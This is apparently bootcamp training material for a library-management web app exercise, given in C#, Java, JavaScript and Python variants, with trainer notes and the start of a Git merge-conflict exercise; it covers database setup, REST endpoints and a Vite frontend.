optionsBuilder.UseNpgsql(@"Server=localhost;Port=5432;Database=bookish;User Id=bookish;Password=<password>;");
}
}
}
When writing code to configure the connection to the database, the username/password should be the ones you set up previously
(i.e. bookish / <password>) – at this stage we can put these values directly in our code, but remember this
is bad practice; such values should be externalised and passwords should be encrypted.
Once you’ve done this, it would be a good idea to add some sample data to your database. You can do this through pgAdmin by right clicking on on the bookish database, selecting Query tool, and executing an INSERT statement.
Building an API
Let’s start building an API that your frontend can call to in order to interact with the database.
You’ll want to start by implementing a basic endpoint: GETing all the books available in the library.
First, create a new controller called BookController, this should be a class that extends ControllerBase (not Controller which provides support for Views).
Mark this controller with the [ApiController] attribute to provide automatic HTTP 400 responses and enforce best practice.
You should also use the [Route(<route>)] attribute to specify a URL pattern for the controller – "api/[controller]" would be a sensible choice of route. Note that [controller] will automatically be substituted by a value based on the name of your controller, so the route will be configured as api/book for the BookController.
The controller will need a BookishContext instance variable so that it can query the database.
Within the BookController define a new method, or Action, this Action should be called Get and return an IActionResult. It should also be marked with the [HttpGet] attribute.
This method should return a JSON-formatted list of all the Books in the BookishContext.
Note that the built-in helper method ControllerBase.Ok returns JSON-formatted data and will produce the desired Status200Ok response.
To test your endpoint is working, simply run the app with dotnet run and use your browser or a tool like Postman to test your API endpoint and check that it’s all working as intended. Provided you followed the instructions above the endpoint url should be http://localhost:<port>/api/book. It should return a JSON-formatted list of all the books in your database.
If you’re struggling, you may find the ASP.NET Core Web API documentation to be helpful.
Once you’re satisfied that that’s working, have a go at implementing a few more of the features in your API, starting with a POST endpoint to add a new book to the library.
As usual, be sure to ask your trainer for help if you’re not sure of something, this is by no means trivial.
Build the website
Now that you’ve got the API, it’s time to start building the frontend of the website. Otherwise, people won’t actually be able to access the books they want!
We’re going to be using Vite – a dev server and bundler – to make getting everything working a bit easier. Open your terminal, go to your work directory and run
npm create vite@latest -- --template vanilla
NPM should offer to install Vite if you don’t already have it. It should prompt you for a name for the project, and then create a directory with the same name that should be populated with a basic template for a site. If you go to that directory, you should see a few different files. The ones you should pay most attention to are:
index.html– This is where the majority of the layout of the site is definedmain.js– This is where interactive and dynamic parts of the site are writtenstyle.css– This contains the styling for your site
Currently, they’ll have some example content from the template. To preview the site, you enter the file that vite has created and install dependencies and run the dev server by running the following in your terminal:
npm install
npm run dev
Go to the address it shows in your browser, and a site should appear! Once you’re happy that’s working, open
index.html. You’ll notice a div with id="app". Start building out a basic structure for your site, with
a simple header and page layout, replacing the div that’s currently there. As you’re doing this, try to keep
accessibility in mind and use correct semantic HTML elements when you can. Once you’ve got a
basic structure, you can try styling it a bit too by editing style.css.
Adding content
You’ve got a basic structure for your site, but there’s no content yet! You’ve already made an API route for
listing all the available books, so now you can put it to use. You’ll probably find it helpful to create a
container div with a unique, descriptive id that you can use to put all the content in. If you open
main.js, you’ll notice the code already there, which is used to add content to that original div that you
replaced. Feel free to remove or comment out the code – make sure you leave the import './style.css'
though!
Now, add some code to your main.js to call your API, retrieve the list of available books, and populate the
container you made when the site loads. You’ll want to make use of document.querySelector to get the
container element (you can look at the template code for an example of how to use it), and the Fetch
API to make an HTTP request to your
API. This should end up looking something like:
fetch("localhost:3001/books")
.then(response => response.json())
.then(data => setMyData(data));
Once you’ve done this, you should be able to refresh the page, and see all the books listed on your page.
Interactive sites
It’s good that people can see the available books, but how are they going to add new ones to the library? You
should have an API endpoint for this too, so all you need is an interface to interact with it. Add a form to
your page so that people can submit new books. You’ll want to use the form HTML tag. Have a look through the
MDN docs for the form tag and see if you
can figure out how to submit data to your API. Remember to make sure you’ve set the correct method to match
what you defined for your API.
Once you’re done with that, you should be able to submit a book, refresh the page, and have it appear along with all the other books!
Bookish
Bookish is the final code-only exercise of the bootcamp. It has the learners create a web app to manage a library. It introduces them to:
- The MVC model for web apps (Model-View-Controller)
- Databases
- Frontend
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K10
principles and uses of relational and non-relational databases
They learn to use databases here in a practical way, and are introduced to the relational concepts they need. The ongoing training will address the theory and use in more detail.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S2
develop effective user interfaces
The learners are guided to make a UI using HTML constructs.
S3
link code to data sets
The learners are linking their code to a database in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This is a large exercise in which the application is progressively built up, which will require methodical problem solving and debugging their own code.
Bookish
- Using relational databses
- Object-relational mappers (ORMs)
- Linking different sources of data
- The MVC model (Model-View-Controller)
- Developing effective user interfaces
Overview
We’re going to build a simple library management system. We’d like it to support the following features:
- Book Management
- The librarian can browse the catalogue of books
- Considerations: How are the books going to be sorted? By title? By author?
- Could we add a search feature?
- The librarian can edit the catalogue of books
- Add new books
- Update the details of a book
- Add a copy of an existing book
- Delete a copy of a book
- For each book, we will need details of
- The total number of copies of that book
- The number of copies that are currently available
- Which users have borrowed the other copies
- The librarian can browse the catalogue of books
- Member Management
- The librarian can see a list of library members
- With a list of the books that member currently has checked out
- The librarian can add a new member
- The librarian can edit the details of an existing member
- The librarian can see a list of library members
- Checking books in / out
- The librarian can check out a copy of a book to a user
- The librarian can check a copy of a book back in
- Notification for late returns?
There isn’t a lot of time to implement all of these features, so don’t worry if you don’t get all of them done. What’s important for this exercise is that you gain an understanding of how data moves through your system, and how to manipulate objects in your database.
Setup
The starter code
First, clone the the Bookish – Java repo and follow the instructions laid out in the readme to run it. Though running it won’t achieve anything at this moment in time.
The starter code you have been provided with uses Spring to provide a REST API that will sit on top of your database. The idea here is to provide endpoints that can be called to GET, POST, PUT, or DELETE data from/to your database, however, none of these endpoints have been implemented yet.
It’s worth going through what we do have in the starter code to make sure we understand what we have before we try and implement these endpoints.
Controllers
The home of all of the controllers for the application. Right now this is empty, but it is where you you will define and design your endpoints.
Routing
You can declare actions in these controllers. An action is really just a method that returns an Response.
You can specify the endpoint URLs yourself by adding annotations to the controller and action like this:
@RequestMapping("/persons")
class PersonController {
@GetMapping("/{id}")
public Person getPerson(@PathVariable Long id) {
// ...
}
@PostMapping
public void add(@RequestBody Person person) {
// ...
}
}
Models
Much less to talk about here – models are nice and boring!
Models are just classes that define what data the app should contain. Have a look at Book.java in the models\database folder to get an idea of what one looks like.
Repositories
The repository acts as a link between the database and your code, and mainly exists to reduce the amount of boilerplate code you need to write. They usually extend of an existing repository class such as CrudRepository or JpaRepository which will give access to some pre-existing methods such as .findAll() and .save(), the purposes of which I’m sure you can imagine.
Take a look at BookRepository in the repositories folder to get an idea of what one looks like. Note that we extend from JpaRepository<Book, Long> (marking the type of the object and its id) and have already declared a method to get a Book by its Title without having to write any boilerplate code to implement it.
Migrations
Migrations are just a series of SQL scripts that are run in order to build up the structure of our database. We’re using Flyway as our Migrations Framework to help make this easier, it will automatically run all new migrations every time the app is run.
Have a look at V1__CreateBooksTable.sql in the resources/db/migrations folder to get an idea of what a migration looks like, this one just creates a simple table to represent a book.
application.properties
This file simply configures Spring, take a look (its in the resources foler). You’ll be able to see that we’ve told Spring what port to host the server on, what SQL dialect we are using, and all the information it needs to access the database.
Setting up PostgreSQL
If you haven’t got PostgreSQL installed already, you’ll need to download and install it from the PostgreSQL website. Leave all the options as the default, but untick “Launch Stack Builder at exit” on the last screen.
When you installed PostgreSQL Server, you may have also installed pgAdmin (if not, download and install it from here). This will allow you to manage your PostgreSQL server.
Navigate to Servers > PostgreSQL > Login/Group Roles (when you’re asked for a PostgreSQL password, put in
the one you chose above for installing Postgres): right-click and create a new login/group role named
bookish with a suitable password and privileges “Can login” and “Create databases”.
Go to Servers > PostgreSQL > Databases, right-click and create a new database named bookish with owner
bookish.
Make sure you can fire up PostgreSQL Server and connect to the database using pgAdmin. If you can’t, please speak to your trainer to help get it sorted.
Designing the database
You’ll need to come up with a database structure (i.e. what tables you want in your database. This is similar to deciding what classes to have in your application). Think through your database design. Work out what tables you need to support the scenarios outlined above. Discuss this with your trainers before you create things in the database.
You’re going to be using an ORM (object-relational mapping) to help manage the database. These help to abstract the interactions with the database by creating Models to represent the tables in your database, and Migrations to manage changes to the structure of your database.
You’ve already been provided with migration to create a book table and a Book model (though they likely need a few additions), use these as inspiration to create models and migrations to define the rest of your database structure.
When writing code to connect to the database, the username/password should be the ones you set up previously
(i.e. bookish / <password>) – at this stage we can put these values directly in our code, but remember this
is bad practice; such values should be externalised and passwords should be encrypted.
Building an API
Let’s start building an API that your frontend can call to in order to interact with the database.
You’ll want to start by implementing a basic endpoint: GETing all the books available in the library.
First, create a new controller called BookController.
Mark this controller with the @RestController attribute. This allows the controller to be automatically detected by the web app and indicates that every method of the controller should inherit the @ResponseBody annotation (this means the method will return JSON rather than trying to render an HTML template).
The controller will need a BookRepository instance variable so that it can query the database.
Within the BookController, define a new method called getBooks that returns a list of Books. This method should also be marked with the @GetMapping("<route>") annotation ("books" is probably a sensible value for <route>).
This method should return a list of all the Books in the BookRepository.
To test your endpoint is working, simply run the app with ./gradlew bootRun and use your browser or a tool like Postman to test your API endpoint and check that it’s all working as intended. Provided you followed the instructions above the endpoint url should be http://localhost:<port>/books. It should return a JSON-formatted list of all the books in your database.
If you’re struggling, you may find the Spring RESTful Web service documentation, and some parts of the Spring Web MVC docs to be helpful.
Once you’re satisfied that that’s working, have a go at implementing a few more of the features in your API, starting with a POST endpoint to add a new book to the library.
As usual, be sure to ask your trainer for help if you’re not sure of something!
Build the website
Now that you’ve got the API, it’s time to start building the frontend of the website. Otherwise, people won’t actually be able to access the books they want!
We’re going to be using Vite – a dev server and bundler – to make getting everything working a bit easier. Open your terminal, go to your work directory and run
npm create vite@latest -- --template vanilla
NPM should offer to install Vite if you don’t already have it. It should prompt you for a name for the project, and then create a directory with the same name that should be populated with a basic template for a site. If you go to that directory, you should see a few different files. The ones you should pay most attention to are:
index.html– This is where the majority of the layout of the site is definedmain.js– This is where interactive and dynamic parts of the site are writtenstyle.css– This contains the styling for your site
Currently, they’ll have some example content from the template. To preview the site, you enter the file that vite has created and install dependencies and run the dev server by running the following in your terminal:
npm install
npm run dev
Go to the address it shows in your browser, and a site should appear! Once you’re happy that’s working, open
index.html. You’ll notice a div with id="app". Start building out a basic structure for your site, with
a simple header and page layout, replacing the div that’s currently there. As you’re doing this, try to keep
accessibility in mind and use correct semantic HTML elements when you can. Once you’ve got a
basic structure, you can try styling it a bit too by editing style.css.
Adding content
You’ve got a basic structure for your site, but there’s no content yet! You’ve already made an API route for
listing all the available books, so now you can put it to use. You’ll probably find it helpful to create a
container div with a unique, descriptive id that you can use to put all the content in. If you open
main.js, you’ll notice the code already there, which is used to add content to that original div that you
replaced. Feel free to remove or comment out the code – make sure you leave the import './style.css'
though!
Now, add some code to your main.js to call your API, retrieve the list of available books, and populate the
container you made when the site loads. You’ll want to make use of document.querySelector to get the
container element (you can look at the template code for an example of how to use it), and the Fetch
API to make an HTTP request to your
API. This should end up looking something like:
fetch("localhost:3001/books")
.then(response => response.json())
.then(data => setMyData(data));
Once you’ve done this, you should be able to refresh the page, and see all the books listed on your page.
Interactive sites
It’s good that people can see the available books, but how are they going to add new ones to the library? You
should have an API endpoint for this too, so all you need is an interface to interact with it. Add a form to
your page so that people can submit new books. You’ll want to use the form HTML tag. Have a look through the
MDN docs for the form tag and see if you
can figure out how to submit data to your API. Remember to make sure you’ve set the correct method to match
what you defined for your API.
Once you’re done with that, you should be able to submit a book, refresh the page, and have it appear along with all the other books!
Bookish
Bookish is the final code-only exercise of the bootcamp. It has the learners create a web app to manage a library. It introduces them to:
- The MVC model for web apps (Model-View-Controller)
- Databases
- Frontend
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K10
principles and uses of relational and non-relational databases
They learn to use databases here in a practical way, and are introduced to the relational concepts they need. The ongoing training will address the theory and use in more detail.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S2
develop effective user interfaces
The learners are guided to make a UI using HTML constructs.
S3
link code to data sets
The learners are linking their code to a database in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This is a large exercise in which the application is progressively built up, which will require methodical problem solving and debugging their own code.
Bookish
- Using relational databses
- Object-relational mappers (ORMs)
- Linking different sources of data
- The MVC model (Model-View-Controller)
- Developing effective user interfaces
Overview
We’re going to build a simple library management system. We’d like it to support the following features:
- Book Management
- The librarian can browse the catalogue of books
- Considerations: How are the books going to be sorted? By title? By author?
- Could we add a search feature?
- The librarian can edit the catalogue of books
- Add new books
- Update the details of a book
- Add a copy of an existing book
- Delete a copy of a book
- For each book, we will need details of
- The total number of copies of that book
- The number of copies that are currently available
- Which users have borrowed the other copies
- The librarian can browse the catalogue of books
- Member Management
- The librarian can see a list of library members
- With a list of the books that member currently has checked out
- The librarian can add a new member
- The librarian can edit the details of an existing member
- The librarian can see a list of library members
- Checking books in / out
- The librarian can check out a copy of a book to a user
- The librarian can check a copy of a book back in
- Notification for late returns?
There isn’t a lot of time to implement all of these features, so don’t worry if you don’t get all of them done. What’s important for this exercise is that you gain an understanding of how data moves through your system, and how to manipulate objects in your database.
Setup
The starter code
First, clone the the Bookish – JavaScript repo and follow the instructions laid out in the readme to run it. Though running it won’t achieve anything at this moment in time.
The starter code you have been provided with uses Express to provide a REST API that will sit on top of your database. The idea here is to provide endpoints that can be called to GET, POST, PUT, or DELETE data from/to your database, however, none of these endpoints have been implemented yet.
It’s worth going through what we do have in the starter code to make sure we understand what we have before we try and implement these endpoints.
Routes
This is where you define your API’s endpoints. Right now we have a single index.js file in which you could define all your endpoints, or you could break them up across multiple files, for example a file per database table.
You can see in index.js that we will be using Express to help us create our API and define our various routes and endpoints.
Models
Models are just classes that define what data the app should contain. Have a look at Book.js in the models folder to get an idea of what one looks like.
The models/ folder also contains database.js which provides a connection to our database, and index.js which will configure our database table stucture based on the models that we define. You don’t need to worry too much about either of these files.
Migrations
Migrations are just a series of scripts that are run in order to build up the structure of our database. We’re using Sequelize as our Migrations Framework to help make this easier, you can use it to run our migrations with the following command npx sequelize-cli db:migrate.
Have a look at 20230124145914-create-book.js in the migrations folder to get an idea of what a migration looks like, this one just creates a simple table to represent a book.
config.json
This file is used by Sequelize to configure its connection to our database for running our migrations.
app.js
This file sets up our app: configuring its use of Express, which files to use as routers (routes/index.js in our case), and setting up an error handler. You don’t need to worry about this file too much.
Setting up PostgreSQL
If you haven’t got PostgreSQL installed already, you’ll need to download and install it from the PostgreSQL website. Leave all the options as the default, but untick “Launch Stack Builder at exit” on the last screen.
When you installed PostgreSQL Server, you may have also installed pgAdmin (if not, download and install it from here). This will allow you to manage your PostgreSQL server.
Navigate to Servers > PostgreSQL > Login/Group Roles (when you’re asked for a PostgreSQL password, put in
the one you chose above for installing Postgres): right-click and create a new login/group role named
bookish with a suitable password and privileges “Can login” and “Create databases”.
Go to Servers > PostgreSQL > Databases, right-click and create a new database named bookish with owner
bookish.
Make sure you can fire up PostgreSQL Server and connect to the database using pgAdmin. If you can’t, please speak to your trainer to help get it sorted.
Designing the database
You’ll need to come up with a database structure (i.e. what tables you want in your database. This is similar to deciding what classes to have in your application). Think through your database design. Work out what tables you need to support the scenarios outlined above. Discuss this with your trainers before you create things in the database.
You’re going to be using Sequelize, an ORM (object-relational mapper), to help manage the database. These help to abstract the interactions with the database by creating Models to represent the tables in your database, and Migrations to manage changes to the structure of your database.
You’ve already been provided with a migration to create a book table and a Book model (though they likely need a few additions), use these as inspiration to create models and migrations to define the rest of your database structure.
When writing code to connect to the database, the username/password should be the ones you set up previously
(i.e. bookish / <password>) – at this stage we can put these values directly in our code, but remember this
is bad practice; such values should be externalised and passwords should be encrypted.
Building an API
Let’s start building an API that your frontend can call to in order to interact with the database.
You’ll want to start by implementing a basic endpoint: GETing all the books available in the library. You’ll find the Express routing documentation and the Sequelize querying documentation very useful for this.
First, add a new endpoint to routes/index.js. It should define a GET request, and have a sensible route name – /books, for example.
This endpoint should get a list of all the books in the database, and include them all in a JSON-formatted response. Have a look around the Express docs to find out how to produce a JSON response.
To test your endpoint is working, simply run the app with npm start and use your browser or a tool like Postman to test your API endpoint and check that it’s all working as intended. Provided you followed the instructions above, the endpoint url should be http://localhost:<port>/books. It should return a JSON-formatted list of all the books in your database. You can add some sample data to your database with pgAdmin to test this behaviour.
Once you’re satisfied that that’s working, have a go at implementing a few more of the features in your API, starting with a POST endpoint to add a new book to the library. As your API gets bigger, maybe think about how you can organise your code differently to keep it maintainable.
As usual, be sure to ask your trainer for help if you’re not sure of something!
Build the website
Now that you’ve got the API, it’s time to start building the frontend of the website. Otherwise, people won’t actually be able to access the books they want!
We’re going to be using Vite – a dev server and bundler – to make getting everything working a bit easier. Open your terminal, go to your work directory and run
npm create vite@latest -- --template vanilla
NPM should offer to install Vite if you don’t already have it. It should prompt you for a name for the project, and then create a directory with the same name that should be populated with a basic template for a site. If you go to that directory, you should see a few different files. The ones you should pay most attention to are:
index.html– This is where the majority of the layout of the site is definedmain.js– This is where interactive and dynamic parts of the site are writtenstyle.css– This contains the styling for your site
Currently, they’ll have some example content from the template. To preview the site, you enter the file that vite has created and install dependencies and run the dev server by running the following in your terminal:
npm install
npm run dev
Go to the address it shows in your browser, and a site should appear! Once you’re happy that’s working, open
index.html. You’ll notice a div with id="app". Start building out a basic structure for your site, with
a simple header and page layout, replacing the div that’s currently there. As you’re doing this, try to keep
accessibility in mind and use correct semantic HTML elements when you can. Once you’ve got a
basic structure, you can try styling it a bit too by editing style.css.
Adding content
You’ve got a basic structure for your site, but there’s no content yet! You’ve already made an API route for
listing all the available books, so now you can put it to use. You’ll probably find it helpful to create a
container div with a unique, descriptive id that you can use to put all the content in. If you open
main.js, you’ll notice the code already there, which is used to add content to that original div that you
replaced. Feel free to remove or comment out the code – make sure you leave the import './style.css'
though!
Now, add some code to your main.js to call your API, retrieve the list of available books, and populate the
container you made when the site loads. You’ll want to make use of document.querySelector to get the
container element (you can look at the template code for an example of how to use it), and the Fetch
API to make an HTTP request to your
API. This should end up looking something like:
fetch("localhost:3001/books")
.then(response => response.json())
.then(data => setMyData(data));
Once you’ve done this, you should be able to refresh the page, and see all the books listed on your page.
Interactive sites
It’s good that people can see the available books, but how are they going to add new ones to the library? You
should have an API endpoint for this too, so all you need is an interface to interact with it. Add a form to
your page so that people can submit new books. You’ll want to use the form HTML tag. Have a look through the
MDN docs for the form tag and see if you
can figure out how to submit data to your API. Remember to make sure you’ve set the correct method to match
what you defined for your API.
Once you’re done with that, you should be able to submit a book, refresh the page, and have it appear along with all the other books!
Bookish
Bookish is the final code-only exercise of the bootcamp. It has the learners create a web app to manage a library. It introduces them to:
- The MVC model for web apps (Model-View-Controller)
- Databases
- Frontend
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. Make sure the trainer mentions them and encourages the learners to consider the situations that lead to their use.
K10
principles and uses of relational and non-relational databases
They learn to use databases here in a practical way, and are introduced to the relational concepts they need. The ongoing training will address the theory and use in more detail.
S1
create logical and maintainable code
The trainer needs to encourage them to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S2
develop effective user interfaces
The learners are guided to make a UI using HTML constructs.
S3
link code to data sets
The learners are linking their code to a database in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This is a large exercise in which the application is progressively built up, which will require methodical problem solving and debugging their own code.
Bookish
- Using relational databses
- Object-relational mappers (ORMs)
- Linking different sources of data
- The MVC model (Model-View-Controller)
- Developing effective user interfaces
- VSCode
- PostgreSQL (version 15)
- Python (version 3.11.0)
- Poetry (version 1.4)
- Flask
- Flask-SQLAlchemy
- Flask-Migrate
- Alembic
- Marshmallow
- pgAdmin 4 (version 7)
- Postman
- npm
- Vite
Overview
We’re going to build a simple library management system. We’d like it to support the following features:
- Book Management
- The librarian can browse the catalogue of books
- Considerations: How are the books going to be sorted? By title? By author?
- Could we add a search feature?
- The librarian can edit the catalogue of books
- Add new books
- Update the details of a book
- Add a copy of an existing book
- Delete a copy of a book
- For each book, we will need details of
- The total number of copies of that book
- The number of copies that are currently available
- Which users have borrowed the other copies
- The librarian can browse the catalogue of books
- Member Management
- The librarian can see a list of library members
- With a list of the books that member currently has checked out
- The librarian can add a new member
- The librarian can edit the details of an existing member
- The librarian can see a list of library members
- Checking books in / out
- The librarian can check out a copy of a book to a user
- The librarian can check a copy of a book back in
- Notification for late returns?
There isn’t a lot of time to implement all of these features, so don’t worry if you don’t get all of them done. What’s important for this exercise is that you gain an understanding of how data moves through your system, and how to manipulate objects in your database.
Setup
The starter code
First, clone the the Bookish – Python repo and follow the instructions laid out in the readme to run it. Though running it won’t achieve anything at this moment in time.
The starter code you have been provided with uses Flask to provide a REST API that will sit on top of your database. The idea here is to provide endpoints that can be called to GET, POST, PUT, or DELETE data from/to your database, however, none of these endpoints have been implemented yet.
It’s worth going through what we do have in the starter code to make sure we understand what we have before we try and implement these endpoints.
app.py
This file sets up our app using the configuration information provided in config.py, links the app with our database, and performs any necessary Migrations on our database (more on these later).
This also is where you will define your API’s endpoints, have a look at the Flask documentation to get a feel for what this will look like.
Models
Models are just classes that define what data the app should contain. Have a look at book.py in the models folder to get an idea of what one looks like.
We are using Flask-SQLAlchemy to define these models, this allows us to define a method to save a Book to our database in the model.
In this file, we also use Marshmallow to define a schema for converting a Book object into JSON.
The models/ folder also contains __init__.py intialises our SQLAlchemy database interface.
Migrations
Migrations are just a series of scripts that are run in order to build up the structure of our database. We’re using Alembic as our Migrations Framework to help make this easier, it will automatically run any new migrations any time the app is run. It can also compare our database with our applications’s models to automatically generate the ‘obvious’ migrations needed to make up the difference.
Have a look at b628bf37cbe1_.py in the migrations/versions folder to get an idea of what a migration looks like; this one just creates a simple table to represent a book, and adds some sample data. Note that it also defines a method to rollback the migration.
config.py
This file is used by Flask-SQLAlchemy to configure its connection to our database for running our migrations.
Setting up PostgreSQL
If you haven’t got PostgreSQL installed already, you’ll need to download and install it from the PostgreSQL website. Leave all the options as the default, but untick “Launch Stack Builder at exit” on the last screen.
When you installed PostgreSQL Server, you may have also installed pgAdmin (if not, download and install it from here). This will allow you to manage your PostgreSQL server.
Navigate to Servers > PostgreSQL > Login/Group Roles (when you’re asked for a PostgreSQL password, put in
the one you chose above for installing Postgres): right-click and create a new login/group role named
bookish with a suitable password and privileges “Can login” and “Create databases”.
Go to Servers > PostgreSQL > Databases, right-click and create a new database named bookish with owner
bookish.
Make sure you can fire up PostgreSQL Server and connect to the database using pgAdmin. If you can’t, please speak to your trainer to help get it sorted.
Designing the database
You’ll need to come up with a database structure (i.e. what tables you want in your database. This is similar to deciding what classes to have in your application). Think through your database design. Work out what tables you need to support the scenarios outlined above. Discuss this with your trainers before you create things in the database.
You’re going to be using an Flask-SQLAlchemy, an ORM (object-relational mapper), to help manage the database. These help to abstract the interactions with the database by creating Models to represent the tables in your database, and Migrations to manage changes to the structure of your database.
You’ve already been provided with a migration to create a book table and a Book model (though they likely need a few additions), use these as inspiration to create models and migrations to define the rest of your database structure.
When writing code to connect to the database, the username/password should be the ones you set up previously
(i.e. bookish / <password>) – at this stage we can put these values directly in our code, but remember this
is bad practice; such values should be externalised and passwords should be encrypted.
Building an API
Let’s start building an API that your frontend can call to in order to interact with the database.
You’ll want to start by implementing a basic endpoint: GETing all the books available in the library. You’ll find the Flask-SQLAlchemy querying documentation and the Marshmallow serializing documentation very useful for this.
First, add a new endpoint to app.py. It should define a GET request, and have a sensible route name – /books, for example.
This endpoint should get a list of all the books in the database, and include them all in a JSON-formatted response.
To test your endpoint is working, simply run the app with poetry run flask run and use your browser or a tool like Postman to test your API endpoint and check that it’s all working as intended. Provided you followed the instructions above, the endpoint url should be http://localhost:<port>/books. It should return a JSON-formatted list of all the books in your database.
Once you’re satisfied that that’s working, have a go at implementing a few more of the features in your API, starting with a POST endpoint to add a new book to the library. As your API gets bigger, maybe think about how you can organise your code differently to keep it maintainable.
As usual, be sure to ask your trainer for help if you’re not sure of something!
Build the website
Now that you’ve got the API, it’s time to start building the frontend of the website. Otherwise, people won’t actually be able to access the books they want!
We’re going to be using Vite – a dev server and bundler – to make getting everything working a bit easier. Open your terminal, go to your work directory and run
npm create vite@latest -- --template vanilla
NPM should offer to install Vite if you don’t already have it. It should prompt you for a name for the project, and then create a directory with the same name that should be populated with a basic template for a site. If you go to that directory, you should see a few different files. The ones you should pay most attention to are:
index.html– This is where the majority of the layout of the site is definedmain.js– This is where interactive and dynamic parts of the site are writtenstyle.css– This contains the styling for your site
Currently, they’ll have some example content from the template. To preview the site, you enter the file that vite has created and install dependencies and run the dev server by running the following in your terminal:
npm install
npm run dev
Go to the address it shows in your browser, and a site should appear! Once you’re happy that’s working, open
index.html. You’ll notice a div with id="app". Start building out a basic structure for your site, with
a simple header and page layout, replacing the div that’s currently there. As you’re doing this, try to keep
accessibility in mind and use correct semantic HTML elements when you can. Once you’ve got a
basic structure, you can try styling it a bit too by editing style.css.
Adding content
You’ve got a basic structure for your site, but there’s no content yet! You’ve already made an API route for
listing all the available books, so now you can put it to use. You’ll probably find it helpful to create a
container div with a unique, descriptive id that you can use to put all the content in. If you open
main.js, you’ll notice the code already there, which is used to add content to that original div that you
replaced. Feel free to remove or comment out the code – make sure you leave the import './style.css'
though!
Now, add some code to your main.js to call your API, retrieve the list of available books, and populate the
container you made when the site loads. You’ll want to make use of document.querySelector to get the
container element (you can look at the template code for an example of how to use it), and the Fetch
API to make an HTTP request to your
API. This should end up looking something like:
fetch("localhost:3001/books")
.then(response => response.json())
.then(data => setMyData(data));
Once you’ve done this, you should be able to refresh the page, and see all the books listed on your page.
Interactive sites
It’s good that people can see the available books, but how are they going to add new ones to the library? You
should have an API endpoint for this too, so all you need is an interface to interact with it. Add a form to
your page so that people can submit new books. You’ll want to use the form HTML tag. Have a look through the
MDN docs for the form tag and see if you
can figure out how to submit data to your API. Remember to make sure you’ve set the correct method to match
what you defined for your API.
Once you’re done with that, you should be able to submit a book, refresh the page, and have it appear along with all the other books!
DuckDuckGoose
DuckDuckGoose is a little social media site with a bunch of branches with features ready for the learners to merge in. Some of them will produce pretty gnarly conflicts!
KSBs
K6
How teams work effectively to produce software and how to contribute appropriately
This scenario for this exercise is that a team of developers have been working on different branches of a single codebase.
K8
Organisational policies and procedures relating to the tasks being undertaken, and when to follow them
The policies and procedures involved in source code management, continuous integration and continuous delivery are explored and followed.
S7
Apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
The learner must clearly understand the structure of the code on the branches being merged in order to resolve the conflicts.
S10
Build, manage and deploy code into the relevant environment
The learner sets up a continuous integration pipeline.
S12
Follow software designs and functional or technical specifications
There is a substantial amount of functionality that the learner must succesfully merge, problem-fix and enhance based on the specifications given.
S14
Follow company, team or client approaches to continuous integration, version and source control
Version and source control are covered in depth in theory and practice, and the learner is guided in how to setup continuous integration in a specific way.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
Resolving the issues with branch merging, which become progressively more complex, requires clear logical thinking.
DuckDuckGoose
- Version control using Git
- Pull requests
- Following designs and specifications
- Continuous integration using GitHub Actions
- VSCode
- Git
- GitHub
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- .NET SDK (version 6.0.115)
- Entity Framework
- NUnit
DuckDuckGoose is a small in-development social media site with the following requirements:
- Users can view all other users’ posts (or honks) on the Honks page
- Users can view a list of all other users on the Users page
- Users can view all an individual user’s honks on a dedicated individual user’s page
- Users can create their own honks on the honk creation page
- Users can follow other users
The development work for most of these changes has already been completed by your “colleagues” and is sitting on different branches. It’s your job to merge these changes into the main branch – dealing with any merge conflicts on the way.
Git
Version Control Software (VCS)
Version Control Software allows you to keep track of and switch between multiple copies of your work. In a programming setting, version control is used to track and manage all changes to the source code of projects. By doing this, developers can revisit earlier versions of the codebase or have multiple different copies that can be worked on in parallel. Programmers can leverage these tools to make it easier to track down bugs, record this history of a project and work more effectively with other developers.
Git is the industry standard for VCS in software development.
What is Git?
Git is a Distributed Version Control System. So Git does not necessarily rely on a central server to store all the versions of a project’s files. Instead, every user clones a copy of a repository (a collection of files) and has the full history of the project on their own hard drive. This clone has all of the metadata of the original while the original itself is stored on a self-hosted server or a third party hosting service like GitHub.
Git helps you keep track of changes and synchronise code between multiple developers.
Git Workflow
There are four fundamental elements in the Git workflow: working directory, staging area, local repository, remote repository.
If you consider a file in your working directory, it can be in three possible states.
- It can be staged – the files with changes are marked to be committed to the local repository but not yet committed.
- It can be modified – the files with the changes are not yet stored in the local repository.
- It can be committed – the changes made to the file are stored in the local repository.
